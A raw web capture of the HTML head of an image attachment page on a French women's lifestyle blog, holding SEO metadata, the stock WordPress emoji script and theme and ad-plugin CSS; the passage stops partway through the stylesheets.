

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://desirsdefilles.com/6-astuces-pour-avoir-des-fesses-bombees-comme-kim-kardashian/elle/
body_size: 20478
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
                    <link rel="icon" href="http://desirsdefilles.com/wp-content/uploads/2016/10/ddf-32.png" type="image/x-icon" />
        
                    <!-- IE10 Tile.-->
            <meta name="msapplication-TileColor" content="#FFFFFF">
            <meta name="msapplication-TileImage" content="http://desirsdefilles.com/wp-content/uploads/2016/10/ddf-144.png">
        
                    <!--iOS/android/handheld specific -->
            <link rel="apple-touch-icon-precomposed" href="http://desirsdefilles.com/wp-content/uploads/2016/10/ddf-152.png" />
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Désirs de filles" />
        <meta itemprop="url" content="http://desirsdefilles.com" />

                                        	<link rel="pingback" href="http://desirsdefilles.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>elle</title>
	<link rel="canonical" href="http://desirsdefilles.com/6-astuces-pour-avoir-des-fesses-bombees-comme-kim-kardashian/elle/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="elle" />
	<meta property="og:url" content="http://desirsdefilles.com/6-astuces-pour-avoir-des-fesses-bombees-comme-kim-kardashian/elle/" />
	<meta property="og:site_name" content="Désirs de filles" />
	<meta property="og:image" content="http://desirsdefilles.com/6-astuces-pour-avoir-des-fesses-bombees-comme-kim-kardashian/elle" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://desirsdefilles.com/6-astuces-pour-avoir-des-fesses-bombees-comme-kim-kardashian/elle/","url":"http://desirsdefilles.com/6-astuces-pour-avoir-des-fesses-bombees-comme-kim-kardashian/elle/","name":"elle","isPartOf":{"@id":"https://desirsdefilles.com/#website"},"primaryImageOfPage":{"@id":"http://desirsdefilles.com/6-astuces-pour-avoir-des-fesses-bombees-comme-kim-kardashian/elle/#primaryimage"},"image":{"@id":"http://desirsdefilles.com/6-astuces-pour-avoir-des-fesses-bombees-comme-kim-kardashian/elle/#primaryimage"},"thumbnailUrl":"http://desirsdefilles.com/wp-content/uploads/2016/11/elle.jpg","datePublished":"2016-11-12T14:09:07+00:00","dateModified":"2016-11-12T14:09:07+00:00","breadcrumb":{"@id":"http://desirsdefilles.com/6-astuces-pour-avoir-des-fesses-bombees-comme-kim-kardashian/elle/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://desirsdefilles.com/6-astuces-pour-avoir-des-fesses-bombees-comme-kim-kardashian/elle/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://desirsdefilles.com/6-astuces-pour-avoir-des-fesses-bombees-comme-kim-kardashian/elle/#primaryimage","url":"http://desirsdefilles.com/wp-content/uploads/2016/11/elle.jpg","contentUrl":"http://desirsdefilles.com/wp-content/uploads/2016/11/elle.jpg","width":1024,"height":1024},{"@type":"BreadcrumbList","@id":"http://desirsdefilles.com/6-astuces-pour-avoir-des-fesses-bombees-comme-kim-kardashian/elle/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://desirsdefilles.com/"},{"@type":"ListItem","position":2,"name":"6 astuces pour avoir des fesses bombées comme Kim Kardashian","item":"http://desirsdefilles.com/6-astuces-pour-avoir-des-fesses-bombees-comme-kim-kardashian/"},{"@type":"ListItem","position":3,"name":"elle"}]},{"@type":"WebSite","@id":"https://desirsdefilles.com/#website","url":"https://desirsdefilles.com/","name":"Désirs de filles","description":"Mode, beauté, lifestyle, astuces, amour, recettes : le site des filles écrit par des filles.","publisher":{"@id":"https://desirsdefilles.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://desirsdefilles.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://desirsdefilles.com/#organization","name":"Désirs de filles","url":"https://desirsdefilles.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://desirsdefilles.com/#/schema/logo/image/","url":"https://desirsdefilles.com/wp-content/uploads/2016/11/logo-ddf-site2.png","contentUrl":"https://desirsdefilles.com/wp-content/uploads/2016/11/logo-ddf-site2.png","width":333,"height":60,"caption":"Désirs de filles"},"image":{"@id":"https://desirsdefilles.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Désirs de filles &raquo; Feed" href="http://desirsdefilles.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Désirs de filles &raquo; Comments Feed" href="http://desirsdefilles.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/desirsdefilles.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://desirsdefilles.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='http://desirsdefilles.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://desirsdefilles.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='http://desirsdefilles.com/wp-content/themes/desirsdefilles/style.css' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#f0ede9;background-image:url(http://desirsdefilles.com/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #fd8e7b; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'] { background-color: #666666; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #fd8e7b; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #666666; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#fd8e7b!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #666666; }

		
		
		
		
		
		.logo-wrap {
    display: none;
}
.customLogo a {
    padding: 0px 10px !important;
}
.customLogo img {
    max-height: 48px;
}

@media screen and (max-width: 848px) {
.logo-wrap {
    min-width:200px;
    width: 24% !important;
    padding-left: 10px !important;
}
#primary-navigation {
    padding: 0 0 25px 2px !important;
    width: 40px !important;
	float: left;
	clear: both;
}}
#header .clear {
    clear: none;
}
#primary-navigation a {
    padding: 15px 18px;
}
#primary-navigation li, #primary-navigation li a {
    font-size: 16px;
}
#header h1, #header h2 {
    margin-bottom: 10px;
    margin-top: 10px;
}
#primary-navigation, #primary-navigation .navigation {
    background-color: #fff !important;
}
#primary-navigation li, #primary-navigation li a {
    color: #fd8e7b !important;
}
#primary-navigation li a:hover {
    background: #fff;
    color: #000000 !important;
}
#commentsAdd {
    display: none;
}
#primary-navigation li a:hover {
    background: rgba(0, 0, 0, 0.08);
}
.single-post .pagination > a, .single-post .pagination > .current {
    display: none;
}
.single-post .pagination > a:first-child, .single-post .pagination > a:last-child {
    display: block;
}
.single-post .pagination > a:last-child {
    float: right;
}
.thecategory {
    display: none;
}
.single_post .pagination > a {
    display: none !important;
}
.single_post .pagination > span + a {
    display: block !important;
}
.pagination .dots {
     float: right;
     background-color: #666666;
}
#page {
	margin-top: 20px;
}
@media screen and (max-width: 865px) {
.primary-navigation #pull {
    color: #000 !important;
	margin-left: 34px;
}
a#pull:after {
    padding-right: 20px;
	font-size: 30px;
}}

@media (max-width: 800px) {
.logo-wrap {
    display: block;
}}
.widget .textwidget {
    padding: 10px;
}
.post-info {
    display: none;
}

@media screen and (max-width: 728px) {
.logo-wrap {
    position: absolute;
    right: 0;
}
#header {
    min-height: 65px;
}}
@media only screen and (max-width: 1023px){
 .sidebar{
  display: none;
 } 
}
strong, b {
    font-weight: bold;
    font-size: 26px;
}
			
</style>
<link rel='stylesheet' id='fontawesome-css' href='http://desirsdefilles.com/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='http://desirsdefilles.com/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

        .quads-location {
            visibility: hidden;
        }
    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads-text-around-ad-label-text_around_left {
        width: 50%;
        float: left;
    }
    .quads-text-around-ad-label-text_around_right {
        width: 50%;
        float: right;
    }
    .quads-popupad {
        position: fixed;
        top: 0px;
        left:0px;
        width: 100%;
        height: 100em;
        background-color: rgba(0,0,0,0.6);
        z-index: 999;
        max-width: 100em !important;
        margin: 0 auto;
    }
    .quads.quads_ad_container_ {
        position: fixed;
        top: 40%;
        left: 36%;
    }
    #btn_close{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    #btn_close_video{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
        z-index:100;
	}
    .post_half_page_ad{
        visibility: visible;
        position: fixed;
        top: 0;
        right: -200vw;
    }
    #post_half_page_openClose {
        -webkit-transform: rotate(90deg);
        -webkit-transform-origin: left top;
        -moz-transform: rotate(90deg);
        -moz-transform-origin: left top;
        -o-transform: rotate(90deg);
        -o-transform-origin: left top;
        -ms-transform: rotate(90deg);
        -ms-transform-origin: left top;
        -transform: rotate(90deg);
        -transform-origin: left top;
        position: absolute;
        left: 4px;
        top: 0%;
        cursor: pointer;
        z-index: 999999;
        display: none;
    }
    #post_half_pageVertical-text {
        background: #000000;
        text-align: center;
        z-index: 999999;
        cursor: pointer;
        color: #FFFFFF;
        float: left;
        font-size: 13pt;
        padding: 5px;
        font-weight: bold;
        width: 85vh;
        font-family: verdana;
        text-transform: uppercase;
    }
    .half-page-arrow-left {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-right: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -27px;
        z-index: 9999999;
        top: 8vh;
    }
    .half-page-arrow-right {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-left: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -25px;
        z-index: 9999999;
        bottom: 30vh;
    }
    @media screen and (max-width: 520px) {
        .post_half_page_ad {
            display: none;
        }
        #post_half_pageVertical-text {
            width: 100%;
            font-size: 14px;
        }
        .half-page-arrow-left{
            left: 12px;
            bottom: 8px;
            top: 12px;
            border-left: 10px solid #ffffff00;
            border-top: none;
            border-bottom: 10px solid white;
            border-right: 10px solid #ffffff00;
        }
        .half-page-arrow-right {
            border-left: 10px solid #ffffff00;
            border-top: 10px solid white;
            border-bottom: none;
            border-right: 10px solid #ffffff00;
            right: 12px;
            left: unset;
            top: 13px;
            bottom: 8px;
        }
    }
    @media screen and (max-width: 480px) {
        .quads.quads_ad_container_ {
            left: 10px;
        }
    } 
    .wpquads-3d-container {
        border-radius:3px;
        position:relative;
        -webkit-perspective:1000px;
        -moz-perspective:1000px;
        -ms-perspective:1000px;
        -o-perspective:1000px;
        perspective:1000px;
        z-index:999999;
    }
    .wpquads-3d-cube{
        width:100%;
        height:100%;
        position:absolute;
        -webkit-transition:-webkit-transform 1s;
        -moz-transition:-moz-transform 1s;
        -o-transition:-o-transform 1s;
        transition:transform 1s;
        -webkit-transform-style:preserve-3d;
        -moz-transform-style:preserve-3d;
        -ms-transform-style:preserve-3d;
        -o-transform-style:preserve-3d;
        transform-style:preserve-3d;
    }
    .wpquads-3d-cube .wpquads-3d-item{
        position:absolute;
        border:3px inset;
        border-style:outset
    }
    .wpquads-3d-close{
        text-align:right;
    }
    #wpquads-close-btn{
        text-decoration:none !important;
        cursor:pointer;
    }
    .wpquads-3d-cube .wpquads-3d-item, .wpquads-3d-cube .wpquads-3d-item img{
        display:block;
        margin:0;
        width:100%;
        height:100%;
        background:#fff;
    }
